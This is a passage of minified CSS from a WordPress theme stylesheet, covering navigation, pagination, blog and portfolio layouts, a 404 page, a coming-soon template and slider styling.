33px;line-height:1}.primary-nav>ul>li>a{font-family:Montserrat,"Times New Roman",Times,serif;font-weight:400}.primary-nav>ul>li:first-child{padding-left:0}.primary-nav>ul>li.menu-item:last-child{padding-right:0}.primary-nav>ul>li.menu-item-has-children>a{position:relative}.primary-nav>ul>li.menu-item-has-children>a:after{content:"\f3d0";display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);padding-left:10px}.primary-nav>ul>li.current-menu-parent>a,.primary-nav>ul>li.current-menu-item>a,.primary-nav>ul>li.current-menu-ancestor>a,.primary-nav>ul>li:hover>a{color:#900}.primary-nav>ul>li.menu-item-account,.primary-nav>ul>li.menu-item-search,.primary-nav>ul>li.menu-item-currency,.primary-nav>ul>li.menu-item-language{display:none}.menu a i{margin-right:10px}.navbars-icon{transition:0.4s;display:inline-block;height:25px;width:20px;position:relative}.navbars-icon .navbars-line{transition:0.4s;display:inline-block;width:19px;height:2px;background-color:#000;position:absolute;top:50%;margin-top:-1px;left:0}.navbars-icon .navbars-line:before,.navbars-icon .navbars-line:after{content:"";position:absolute;display:block;width:100%;height:2px;background-color:#000;transform-origin:3px center;transition:0.3s}.navbars-icon .navbars-line:before{top:-6px}.navbars-icon .navbars-line:after{bottom:-6px}.toggle-nav:hover .navbars-icon .navbars-line{transform:none}.toggle-nav:hover .navbars-icon .navbars-line:before{transform:translate3d(11px,1px,0) rotate(45deg) scaleX(.5);opacity:1;top:-6px}.toggle-nav:hover .navbars-icon .navbars-line:after{transform:translate3d(11px,-1px,0) rotate(-45deg) scaleX(.5);bottom:-6px;transform-origin:4px 3px}.toggle-nav.active .navbars-icon .navbars-line{transform:rotate(225deg)}.toggle-nav.active .navbars-icon .navbars-line:before{opacity:0;top:0;transform:rotate(0);transition:0.1s}.toggle-nav.active .navbars-icon .navbars-line:after{bottom:0;transform:rotate(270deg);transform-origin:center center}.post-pagination{clear:both;padding-top:70px;text-align:center}.post-pagination .navigation .page-numbers{font-family:Montserrat,"Times New Roman",Times,serif;font-size:16px;color:#ccc;font-weight:700;margin:0 7px;padding:0 3px;position:relative;transition:all 0.5s;text-decoration:none}.post-pagination .navigation .page-numbers:after{position:absolute;bottom:0;right:0;width:0;content:"";transition:all 0.35s;background-color:#000;height:1px}.post-pagination .navigation .page-numbers.current,.post-pagination .navigation .page-numbers:hover{color:#000}.post-pagination .navigation .page-numbers.current:after,.post-pagination .navigation .page-numbers:hover:after{width:100%;left:0;right:auto}.post-pagination .navigation .prev{text-indent:-9999px;display:inline-block;position:relative;padding-right:20px}.post-pagination .navigation .prev:before{content:'\23';display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);position:absolute;top:0;left:0;text-indent:0;font-size:24px}.post-pagination .navigation .prev:after{display:none}.post-pagination .navigation .next{display:inline-block;position:relative;padding-left:20px;text-indent:-9999px}.post-pagination .navigation .next:before{content:'\24';display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);position:absolute;top:0;left:0;text-indent:0;font-size:24px}.post-pagination .navigation .next:after{display:none}.blog-nav-view-full .post-pagination{padding-top:60px}.blog-nav-view-full .post-pagination .navigation{position:relative}.blog-nav-view-full .post-pagination .navigation .prev,.blog-nav-view-full .post-pagination .navigation .next{display:inline-block;position:absolute;top:0;left:0;text-transform:uppercase;text-indent:0;padding-left:35px;padding-right:35px}.blog-nav-view-full .post-pagination .navigation .prev:before,.blog-nav-view-full .post-pagination .navigation .next:before{background-color:#ebf0f1;width:60px;height:60px;position:absolute;top:-18px;left:0;content:"";z-index:-1;transition:0.35s}.blog-nav-view-full .post-pagination .navigation .prev:after,.blog-nav-view-full .post-pagination .navigation .next:after{display:none}.blog-nav-view-full .post-pagination .navigation .prev:hover:before,.blog-nav-view-full .post-pagination .navigation .next:hover:before{width:100%}.blog-nav-view-full .post-pagination .navigation .next{right:0;left:auto}.blog-nav-view-full .post-pagination .navigation .next:before{right:0;left:auto}.filters-dropdown{padding-left:15px;padding-right:15px;margin-bottom:70px}.filters-dropdown ul{padding:0;margin:0}.filters-dropdown ul li{list-style:none;display:inline-block;font-family:Montserrat,"Times New Roman",Times,serif;font-size:14px;text-transform:uppercase;padding:0 20px;margin-bottom:0}.filters-dropdown ul li:first-child{padding-left:0}.filters-dropdown ul li a{color:#999;position:relative;transition:all 0.5s;text-decoration:none}.filters-dropdown ul li a:after{position:absolute;bottom:0;right:0;width:0;content:"";transition:all 0.35s;background-color:#000;height:1px}.filters-dropdown ul li a.selected,.filters-dropdown ul li a:hover{color:#000}.filters-dropdown ul li a.selected:after,.filters-dropdown ul li a:hover:after{width:100%;left:0;right:auto}.full-content .filters-dropdown{text-align:center}.format-gallery-slider ul li{list-style:none;margin-bottom:0}.format-gallery-slider .owl-carousel{overflow:hidden;margin:0;padding:0}.format-gallery-slider .owl-carousel .owl-buttons div{width:34px;height:34px;line-height:34px;background-color:rgba(0,0,0,.5);transition:0.5s;overflow:hidden}.format-gallery-slider .owl-carousel .owl-buttons div:hover{background-color:rgba(0,0,0,.7)}.format-gallery-slider .owl-carousel .owl-buttons div span{font-size:19px;color:#ccc}.format-gallery-slider .owl-carousel .owl-buttons div:hover span{color:#fff}.single-post-format .format-gallery-slider .owl-carousel div{width:auto;height:auto;background-color:transparent;color:#fff;font-size:18px;font-family:Montserrat,"Times New Roman",Times,serif;font-weight:400;transition:0.7s;overflow:initial}.single-post-format .format-gallery-slider .owl-carousel div span{text-transform:uppercase;transform:rotate(270deg);transform-origin:left top;display:block;letter-spacing:5px;font-family:Montserrat,"Times New Roman",Times,serif}.single-post-format .format-gallery-slider .owl-carousel div span:before{display:none}.single-post-format .format-gallery-slider .owl-carousel div:hover{background-color:transparent}.single-post-format .format-gallery-slider .owl-carousel .owl-prev{left:70px}.single-post-format .format-gallery-slider .owl-carousel .owl-next{right:70px}.single-post-format .format-gallery-slider .owl-carousel .owl-next span{transform:rotate(90deg);transform-origin:right top}.blog-wapper{margin-bottom:50px}.blog-wapper:nth-child(2n+1){clear:both}.blog-wapper.col-md-4:nth-child(2n+1){clear:none}.blog-wapper.col-md-4:nth-child(3n+1){clear:both}.blog-wapper .entry-title{font-size:18px;font-weight:600;letter-spacing:-1px;margin-top:13px;margin-bottom:30px}.blog-wapper .entry-title a{color:#000;position:relative;transition:0.5s;line-height:1.5;font-family:Poppins,Arial,sans-serif}.blog-wapper .entry-title a:hover{text-decoration:underline}.blog-wapper .category-links{display:none}.blog-wapper .entry-header{margin-bottom:0;border:none;padding:0}.blog-wapper .entry-header .entry-format{padding-bottom:20px}.blog-wapper .entry-desc{display:none}.blog-wapper .entry-metas{color:#ccc;font-size:13px}.blog-wapper .entry-metas .entry-meta{color:#666;font-size:13px}.blog-wapper .entry-metas .entry-meta:hover{color:#000}.blog-wapper .entry-metas .entry-author,.blog-wapper .entry-metas .entry-tags{display:none}.blog-wapper .entry-footer .readmore{font-size:13px;color:#999;text-transform:capitalize;font-style:normal;font-weight:600;position:relative;padding-right:25px;transition:0.5s}.blog-wapper .entry-footer .readmore:after{position:absolute;content:'\24';display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);right:0;top:2px;font-size:18px}.blog-wapper .entry-footer .readmore:hover{color:#900}.entry-format.format-link .link-block{color:#fff;font-size:24px;font-style:normal;font-weight:300;position:relative;display:block;margin:0;padding:30px 30px 30px 80px;background-color:#27282b;line-height:1.1}.entry-format.format-link .link-block:hover{color:#900}.entry-format.format-quote blockquote{color:#fff;font-size:24px;font-style:normal;font-weight:300;position:relative;display:block;margin:0;padding:30px 30px 30px 80px;background-color:#27282b;line-height:1.1}.entry-format.format-quote blockquote:before{position:absolute;left:30px;top:33px;color:#fff;content:"\f347";display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:30px}.entry-format.format-quote blockquote cite{font-style:italic;font-size:14px;display:block;margin-top:10px;color:#fff}.entry-format.format-quote blockquote cite a{color:#fff}.entry-format.format-quote blockquote cite a:hover{color:#900}.entry-format.format-gallery .format-gallery-slider .owl-carousel .owl-buttons .owl-prev{left:10px}.entry-format.format-gallery .format-gallery-slider .owl-carousel .owl-buttons .owl-next{right:10px}.entry-format.format-audio .wp-audio-shortcode{clear:none}.entry-format.has-thumb{position:relative}.entry-format.has-thumb iframe,.entry-format.has-thumb .audio-player,.entry-format.has-thumb blockquote,.entry-format.has-thumb .link-block{height:auto;position:absolute;bottom:15px;left:15px;right:15px}.entry-format.has-thumb iframe{padding:0 15px;width:100%;left:0;right:0}.blog-view-list .blog-wapper .entry-content{padding-top:40px;text-align:center}.blog-view-list .blog-wapper .entry-content .entry-title{font-size:24px;font-weight:500;margin:0 0 20px 0}.blog-view-list .blog-wapper .entry-content .entry-title a{color:#000}.blog-view-list .blog-wapper .entry-content .entry-title a:focus{text-decoration:none}.blog-view-list .blog-wapper .entry-metas .entry-meta{color:#999;text-transform:capitalize}.blog-view-list .blog-wapper .entry-metas a{color:#999}.blog-view-list .blog-wapper .entry-metas a:hover{color:#000}.blog-view-list .blog-wapper .entry-metas .category-links,.blog-view-list .blog-wapper .entry-metas .entry-author{display:inline-block}.blog-view-list .blog-wapper .entry-metas .entry-meta{padding-left:10px;padding-right:15px;position:relative}.blog-view-list .blog-wapper .entry-metas .entry-meta:before{position:absolute;content:"";height:14px;width:1px;background-color:#999;right:0;top:2px}.blog-view-list .blog-wapper .entry-metas .category-links:before{display:none}.blog-view-list .blog-wapper .entry-desc{color:#666;display:block;max-width:830px;margin:30px auto}.blog-view-list .blog-wapper .entry-footer{text-align:center}.blog-view-list .blog-wapper .entry-footer .readmore{text-transform:uppercase}.blog-view-list .blog-wapper .entry-footer .readmore:after{top:0}.entry-header{float:left;width:100%;border-bottom:1px solid #e1e1e1;padding-bottom:20px;margin-bottom:30px}.entry-header .post-author-box{position:relative;float:left;min-height:70px;font-size:13px;color:#999;text-transform:capitalize;margin-right:60px}.entry-header .post-author-box .post-author-avatar{position:absolute;top:-10px;left:0}.entry-header .post-author-box .post-author-avatar img{max-width:70px;border-radius:100%}.entry-header .post-author-box .post-author-desc{padding-left:100px}.entry-header .post-author-box .post-author-desc strong{font-size:16px;font-weight:600;letter-spacing:-1px;text-transform:uppercase;color:#000;margin-bottom:5px;display:block}.entry-header .mb-post-meta{float:left;margin-right:60px;font-size:13px;color:#999;text-transform:capitalize}.entry-header .mb-post-meta:last-child{margin-right:0}.entry-header .mb-post-meta a{font-size:13px;color:#999}.entry-header .mb-post-meta a:hover{color:#000}.entry-header .mb-post-meta strong{font-size:16px;font-weight:600;letter-spacing:-1px;text-transform:uppercase;color:#000;margin-bottom:5px;display:block}.entry-content{clear:both;line-height:2;color:#666}.entry-footer{overflow:hidden;margin-top:35px;clear:both}.entry-footer .footer-socials strong{float:left;font-size:16px;text-transform:uppercase;color:#000;font-weight:600;padding-right:12px}.entry-footer .footer-socials .social-links{float:left}.entry-footer .footer-socials .social-links a{font-size:16px;color:#999;padding:0 8px}.entry-footer .footer-socials .social-links a:hover{color:#c33}.related-post .related-title{font-size:24px;font-weight:600;letter-spacing:-1px;color:#000;margin:80px 0 50px;padding-bottom:25px;border-bottom:1px solid #e1e1e1;font-family:Poppins,Arial,sans-serif}.single-post-format{text-align:center}.format-video{position:relative}.format-video video{object-fit:cover;width:100%;display:block;height:auto}.format-video .status{font-size:19px;width:56px;height:56px;text-align:center;line-height:59px;padding-left:3px;border-radius:100%;background-color:#fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);cursor:pointer;color:#000}.blog-navigation-ajax .post-pagination .navigation .page-numbers,.portfolio-navigation-ajax .post-pagination .navigation .page-numbers{display:none}.blog-navigation-ajax .post-pagination .navigation .page-numbers.next,.portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next{display:inline-block;font-size:18px;color:#000;font-weight:400;text-transform:uppercase;border-radius:0;letter-spacing:15px;font-family:Montserrat,"Times New Roman",Times,serif;text-indent:0;position:inherit}.blog-navigation-ajax .post-pagination .navigation .page-numbers.next:before,.portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next:before,.blog-navigation-ajax .post-pagination .navigation .page-numbers.next.current,.portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next.current{display:none}.blog-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span,.portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span{animation-name:dot-amimation;animation-duration:1s;animation-iteration-count:infinite;display:inline-block}.blog-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(6),.portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(6){animation-delay:1.2s}.blog-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(5),.portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(5){animation-delay:1s}.blog-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(4),.portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(4){animation-delay:0.8s}.blog-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(3),.portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(3){animation-delay:0.6s}.blog-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(2),.portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(2){animation-delay:0.4s}.blog-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(1),.portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(1){animation-delay:0.2s}.blog-navigation-ajax .post-pagination .navigation .page-numbers.next .loading-2 span,.portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next .loading-2 span{width:10px;height:10px;border-radius:50%;margin:0 2px;display:inline-block;background-color:#999}.error404{height:100%;overflow:hidden}.error404 .topbar{display:none}.error404 .site-header{margin-top:0}.error404.header-top-style-8 .site-header,.error404.header-top-style-9 .site-header,.error404.header-top-style-10 .site-header{background-color:transparent}.error404.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents,.error404.header-top-style-9 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents,.error404.header-top-style-10 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents,.error404.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account>a,.error404.header-top-style-9 .site-header .menu-sidebar .menu-sideextra .menu-item-account>a,.error404.header-top-style-10 .site-header .menu-sidebar .menu-sideextra .menu-item-account>a{color:#fff}.error404.header-top-style-8 .site-header .primary-nav,.error404.header-top-style-9 .site-header .primary-nav,.error404.header-top-style-10 .site-header .primary-nav{border:none}.error404.header-top-style-8 .site-header .products-search ::-webkit-input-placeholder,.error404.header-top-style-9 .site-header .products-search ::-webkit-input-placeholder,.error404.header-top-style-10 .site-header .products-search ::-webkit-input-placeholder{color:#fff}.error404.header-top-style-8 .site-header .products-search ::-moz-placeholder,.error404.header-top-style-9 .site-header .products-search ::-moz-placeholder,.error404.header-top-style-10 .site-header .products-search ::-moz-placeholder{color:#fff}.error404.header-top-style-8 .site-header .products-search :-ms-input-placeholder,.error404.header-top-style-9 .site-header .products-search :-ms-input-placeholder,.error404.header-top-style-10 .site-header .products-search :-ms-input-placeholder{color:#fff}.error404.header-top-style-8 .site-header .products-search :-moz-placeholder,.error404.header-top-style-9 .site-header .products-search :-moz-placeholder,.error404.header-top-style-10 .site-header .products-search :-moz-placeholder{color:#fff}.error404.header-top-style-8 .site-header .products-search:before,.error404.header-top-style-9 .site-header .products-search:before,.error404.header-top-style-10 .site-header .products-search:before{color:#fff}.error404.header-top-style-8 .site-header .products-search .search-field,.error404.header-top-style-9 .site-header .products-search .search-field,.error404.header-top-style-10 .site-header .products-search .search-field{border-color:#fff;color:#fff}.error404.header-top-style-11.my-account-page-transparent .site-content{padding-top:350px}.error404.header-top-style-11 .menu-sideextra .menu-item-yith>a,.error404.header-top-style-11 .menu-sideextra .menu-item-cart .cart-contents,.error404.header-top-style-11 .menu-sideextra .menu-item-account>a{color:#fff}.error404 .site-content{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-wrap:wrap;padding:0;min-height:100vh;align-content:center;background-size:cover;box-sizing:border-box;position:relative}.error404 .site-content:before{background-color:rgba(0,0,0,.75);content:"";position:absolute;top:0;left:0;width:100%;height:100%}.error404 .site-content:after{content:'';width:100%;height:0;overflow:hidden;visibility:hidden;display:block}.error404 .content-area{width:100%;position:relative;z-index:10}.error404 .not-found{color:#fff}.error404 .not-found .page-title{font-size:150px;font-family:Oswald,"Times New Roman",Times,serif;margin:0;line-height:1;font-weight:400;color:#fff}.error404 .not-found .page-content h3{font-weight:600;font-size:30px;margin-bottom:10px;margin-top:40px;text-transform:uppercase;font-family:Poppins,Arial,sans-serif;color:#fff}.error404 .not-found .page-content p a{color:#900;display:inline-block;line-height:1;border-bottom:1px solid #900}.error404 .not-found .page-content .search-form{position:relative;overflow:hidden;width:370px;margin:40px auto 0}.error404 .not-found .page-content .search-form label{display:block;margin-bottom:0}.error404 .not-found .page-content .search-form label .search-field{width:100%;padding:0 45px 0 25px;color:#999;height:53px;line-height:53px;border-radius:25px;border:none}.error404 .not-found .page-content .search-form label .search-field:focus{outline:none}.error404 .not-found .page-content .search-form label ::-webkit-input-placeholder{color:#999}.error404 .not-found .page-content .search-form label ::-moz-placeholder{color:#999}.error404 .not-found .page-content .search-form label :-ms-input-placeholder{color:#999}.error404 .not-found .page-content .search-form label :-moz-placeholder{color:#999}.error404 .not-found .page-content .search-form .search-submit{position:absolute;top:12px;right:16px;width:20px;height:20px;background:transparent;border:none;text-indent:-9999px}.error404 .not-found .page-content .search-form:before{content:"\55";font-family:'ElegantIcons';position:absolute;width:20px;height:20px;top:12px;right:16px;color:#999;text-align:center;font-size:18px}.error404.page-header-no-bg .site-content:before{display:none}.error404.page-header-no-bg .not-found{color:#000}.error404.page-header-no-bg .not-found .page-content .search-form label .search-field{border:1px solid #999}.page-template-template-coming-soon .coming-header{position:absolute;top:55px;left:60px;right:60px;z-index:999}.page-template-template-coming-soon.admin-bar .coming-header{top:87px}.page-template-template-coming-soon .logo-coming{float:left}.page-template-template-coming-soon .logo-coming img{max-width:100px;max-height:55px}.page-template-template-coming-soon .coming-socials{width:50%;float:right;text-align:right;margin-top:5px}.page-template-template-coming-soon .coming-socials h3{display:inline-block;font-size:13px;text-transform:uppercase;font-weight:400;color:#fff;margin:10px 0 0 0;float:right;margin-right:80px}.page-template-template-coming-soon .coming-socials .socials-list{float:right}.page-template-template-coming-soon .coming-socials a{font-size:22px;padding-top:3px;color:#fff;padding-left:25px}.page-template-template-coming-soon .coming-socials a:hover{color:#900}.page-template-template-coming-soon .coming-socials a:first-child{padding-left:0}.page-template-template-coming-soon .location-coming{position:absolute;bottom:50px;left:60px;z-index:999}.page-template-template-coming-soon .location-coming .title{text-transform:uppercase;color:#fff}.page-template-template-coming-soon .location-coming .desc{color:#ccc}.page-template-template-coming-soon .phone-coming{position:absolute;bottom:50px;right:60px;z-index:999;text-align:right}.page-template-template-coming-soon .phone-coming .title{text-transform:uppercase;color:#fff}.page-template-template-coming-soon .phone-coming .desc{color:#ccc}.rev_slider .primary-color{color:#900}.rev_slider .mr-layer-2{text-transform:uppercase;letter-spacing:8px}.rev_slider .mr-button2{position:relative;padding:0 30px!important}.rev_slider .mr-button2:before{position:absolute;background-color:#e3f0f3;top:-17px;right:0;content:"";width:50%;height:50px;z-index:-1;transition:0.35s}.rev_slider .mr-button2:hover:before{width:100%}.rev_slider .mr-button3{position:relative}.rev_slider .mr-button3:hover:before{background-color:#900}.rev_slider .mr-button3:before{position:absolute;width:100%;height:1px;content:"";background-color:#000;bottom:0;left:0}.rev_slider .mr-social .mr-link{transition:all 0.5s!important;font-size:28px;color:#ccc}.rev_slider .mr-social .mr-link:hover{color:#fff}.rev_slider .mr-social .mr-link1{font-size:28px;color:#a9b5b6;transition:all 0.5s!important}.rev_slider .mr-social .mr-link1:hover{color:#900}.rev_slider .tp-tab .tp-tab-desc{font-size:12px;font-family:Montserrat,"Times New Roman",Times,serif;color:rgba(0,0,0,.3);letter-spacing:3px;font-weight:600;text-align:center;transition:all 0.5s}.rev_slider .tp-tab .tp-tab-desc:hover{color:#000}.rev_slider .tp-tab.selected .tp-tab-desc{color:#000}.rev_slider .mr-btn-buy{font-size:14px;font-weight:600;color:#000;text-transform:uppercase;transition:all 0.5s}.rev_slider .mr-btn-buy:after{position:absolute;content:'\e046';display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);right:-25px;top:-1px;color:#900;padding-right:5px}.rev_slider .mr-btn-buy:hover{color:#900}.rev_slider .custom .tp-bullet{background-color:transparent;width:20px;-webkit-transition:all 0.5s;transition:all 0.5s}.rev_slider .custom .tp-bullet:before{position:absolute;height:2px;width:20px;top:6px;left:0;content:"";background-color:#666;-webkit-transition:all 0.5s;transition:all 0.5s}.rev_slider .custom .tp-bullet:hover{background-color:transparent}.rev_slider .custom .tp-bullet.selected{background-color:transparent;-webkit-transition:all 0.5s;transition:all 0.5s}.rev_slider .custom .tp-bullet.selected:before{background-color:#fff}.ms-section{position:relative;box-sizing:border-box}.ms-section.ms-table{display:table;table-layout:fixed;width:100%}.ms-section.section-image{background-repeat:no-repeat}.split-scroll-mobile{display:none}.ms-tableCell{display:table-cell;vertical-align:middle;width:100%;height:100%}.ms-easing{transition:all 0.7s ease-out}#multiscroll-nav{position:fixed;z-index:100;margin-top:-32px;top:50%;opacity:1}#multiscroll-nav.right{right:17px}#multiscroll-nav.left{left:17px}#multiscroll-nav ul{margin:0;padding:0}#multiscroll-nav li{display:block;width:14px;height:13px;margin:7px;position:relative}#multiscroll-nav li a{display:block;position:relative;z-index:1;width:100%;height:100%;cursor:pointer;text-decoration:none}#multiscroll-nav li .active span{background:#333}#multiscroll-nav span{top:2px;left:2px;width:8px;height:8px;border:1px solid #000;background:rgba(0,0,0,0);border-radius:50%;position:absolute;z-index:1}.multiscroll-tooltip{position:absolute;color:#fff;font-size:14px;top:-2px;white-space:nowrap;max-width:220px}.multiscroll-tooltip.right{right:20px}.multiscroll-tooltip.left{left:20px}.page-template-template-home-split .site-header{position:absolute;top:0;width:100%;z-index:1000;padding-top:25px;background-color:transparent}.page-template-template-home-split.admin-bar .site-header{top:32px}.page-template-template-home-split .site{height:100%}.page-template-template-home-split .site-content{z-index:999;height:100%;padding:0}.page-template-template-home-split .footer-layout-5{border-top:none}.page-template-template-home-split .site-footer{position:absolute;bottom:0;width:100%;z-index:1000;background-color:transparent}.page-template-template-home-split .mrbara-testimonials .testimonial-content h2{margin-bottom:35px}.split-scroll h1,.split-scroll h2,.split-scroll h3,.split-scroll h4,.split-scroll h5{font-family:Poppins,Arial,sans-serif;font-weight:600}.split-scroll strong{font-weight:600}.split-scroll .container{width:auto}.split-scroll .ms-left .section-content{padding:0 190px 0 245px}.split-scroll .ms-left .title{transition-delay:0.2s}.split-scroll .ms-right .section-content{padding:0 225px 0 200px}.split-scroll .ms-right .section-no{display:none}.split-scroll .section-no{color:#dae5e6;font-size:200px;font-weight:600;letter-spacing:-.025em;line-height:1;opacity:.5;position:absolute;left:-245px;top:-10px;transform:translateX(-100%);transition:0.7s transform ease-in}.split-scroll .section-content h2{color:#000;font-size:72px;font-weight:600;letter-spacing:-.025em;line-height:1;margin:0 0 60px}.split-scroll .section-content h5{font-size:14px;font-weight:600;font-family:Poppins,Arial,sans-serif;letter-spacing:.5em;text-transform:uppercase;margin:0 0 30px}.split-scroll .section-content .title{color:#000;font-size:13px;font-weight:700;text-transform:uppercase;letter-spacing:.075em;line-height:1.3;word-spacing:999px;margin-bottom:80px;transition:0.5s opacity linear;opacity:0}.split-scroll .section-content .content{position:relative}.split-scroll .loaded .title{opacity:1}.split-scroll .loaded .section-no{transform:translateX(-65px)}.split-scroll-nav{text-align:center;width:43px;position:absolute;right:56px;top:50%;transform:translateY(-50%)}.split-scroll-nav:before{content:"";width:100%;display:block;position:absolute;top:50%;border-top:1px solid rgba(0,0,0,.25)}.split-scroll-nav a{color:#000;font-size:36px;line-height:1;display:block;opacity:.25}.split-scroll-nav a:hover{opacity:1}.split-scroll-nav .scrollup{padding-bottom:21px}.split-scroll-nav .scrolldown{padding-top:25px}.portfolio-wapper{float:left;width:33.33%;padding:15px}.portfolio-wapper .entry-content{position:relative;overflow:hidden}.portfolio-wapper .entry-content:before{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;transition:opacity 500ms;content:"";background-color:rgba(0,0,0,.65)}.portfolio-wapper .entry-footer{margin-top:23px}.portfolio-wapper .entry-footer .cats-list{margin-bottom:12px}.portfolio-wapper .entry-footer .cats-list a{font-size:13px;color:#ccc}.portfolio-wapper .entry-footer .cats-list a:last-child .split{display:none}.portfolio-wapper .entry-footer .cats-list a:hover{color:#fff}.portfolio-wapper .entry-footer .portfolio-title{font-size:18px;color:#fff;font-weight:500;line-height:1.4;display:block;transition:0.5s;font-family:Poppins,Arial,sans-serif;position:relative}.portfolio-wapper .entry-footer .portfolio-title:hover{text-decoration:underline}.portfolio-wapper .icon-link{position:absolute;right:30px;top:-15px;opacity:0;z-index:100;font-size:72px;color:#fff;line-height:1;vertical-align:top;transition:0.5s;width:36px;height:72px;display:block}.portfolio-wapper:hover .entry-content:before{opacity:1}.portfolio-wapper:hover .icon-link{opacity:1;top:15px}.portfolio-wapper .entry-title{margin:0}.portfolio-wapper.portfolio-item-full,.portfolio-wapper.portfolio-item-wide{width:66.67%}.portfolio-masonry .portfolio-wapper{position:relative}.portfolio-masonry .portfolio-wapper .entry-footer{position:absolute;left:0;padding:30px;transition:0.5s;bottom:-15px;opacity:0;z-index:100}.portfolio-masonry .portfolio-wapper:hover .entry-footer{opacity:1;bottom:0}.portfolio-masonry .paging{text-align:center;margin-top:80px}.portfolio-masonry .paging.type-ajax .page-numbers{display:none}.portfolio-masonry .paging.type-ajax .page-numbers.next{display:inline-block;font-size:18px;color:#000;font-weight:400;text-transform:uppercase;border-radius:0;letter-spacing:15px;font-family:Montserrat,"Times New Roman",Times,serif;text-indent:0;position:inherit}.portfolio-masonry .paging.type-ajax .page-numbers.next:before,.portfolio-masonry .paging.type-ajax .page-numbers.next.current{display:none}.portfolio-masonry .portfolio-4-columns .portfolio-wapper{width:25%}.portfolio-grid .filters-dropdown{text-align:left}.portfolio-grid .portfolio-wapper{margin-bottom:50px}.portfolio-grid .portfolio-wapper .entry-content{position:relative;overflow:hidden}.portfolio-grid .portfolio-wapper .entry-footer .cats-list a:hover{color:#000}.portfolio-grid .portfolio-wapper .entry-footer .portfolio-title{color:#000}.portfolio-grid .portfolio-wapper .icon-link{left:50%;right:auto;top:50%;transform:translate(-50%,-50%)}.portfolio-grid .portfolio-wapper:hover .icon-link{opacity:1}.portfolio-grid .post-pagination{padding-top:20px}.portfolio-showcase .filters-dropdown{margin-bottom:30px}.single-portfolio_project .work-single-desc{margin-bottom:40px;padding-bottom:40px;border-bottom:1px solid #e1e1e1}.single-portfolio_project .work-single-desc .desc{display:block;font-size:16px;color:#000;font-weight:600;text-transform:uppercase;line-height:1;margin-bottom:5px}.single-portfolio_project .work-single-desc .value{font-size:13px}.single-portfolio_project .entry-content{line-height:2}.single-portfolio_project .entry-footer{margin-top:85px}.single-portfolio_project .gallery-main-carousel{margin-top:80px;position:relative}.single-portfolio_project .gallery-main-carousel .slick-list .slick-slide{position:relative;margin:0 15px;height:auto}.single-portfolio_project .gallery-main-carousel .slick-list .slick-slide:after{position:absolute;background-color:rgba(255,255,255,.75);top:0;left:0;width:100%;height:100%;content:"";transition:0.25s}.single-portfolio_project .gallery-main-carousel .slick-list .slick-slide.slick-active:after{background-color:rgba(255,255,255,0)}.single-portfolio_project .gallery-main-carousel .slick-arrow{position:absolute;top:50%;left:10%;z-index:100;font-size:72px;color:#999;transform:translate(0,-50%);cursor:pointer;transition:0.5s}.single-portfolio_project .gallery-main-carousel .slick-arrow:hover{color:#000}.single-portfolio_project .gallery-main-carousel .slick-arrow-right{right:10%;left:auto}.single-portfolio_project .post-navigation{margin-top:100px}.single-portfolio_project .post-navigation>.container{padding-left:0;padding-right:0}.single-portfolio_project .post-navigation .nav-previous{float:left}.single-portfolio_project .post-navigation .nav-next{float:right}.single-portfolio_project .post-navigation .nav-links a{color:#999;font-size:15px;font-weight:700;text-transform:uppercase;position:relative;padding:20px 30px;display:block;letter-spacing:2px;transition:0.35s;line-height:1}.single-portfolio_project .post-navigation .nav-links a:before{position:absolute;background-color:#f2f5f5;width:58%;height:100%;top:0;left:0;content:"";z-index:-1;transition:0.35s}.single-portfolio_project .post-navigation .nav-links a:hover{color:#000}.single-portfolio_project .post-navigation .nav-links a:hover:before{width:100%}.single-portfolio_project .post-navigation .nav-links .nav-next a:before{right:0;left:auto}.single-portfolio-type-image .col-left{padding-right:0;position:static;margin-bottom:40px}.single-portfolio-type-image .portfolio-images .item{margin-bottom:5px}.single-portfolio-type-image .portfolio-images .item:last-child{margin-bottom:0}.single-portfolio-type-image .site-content{padding:0}.post-password-required .post-password-form 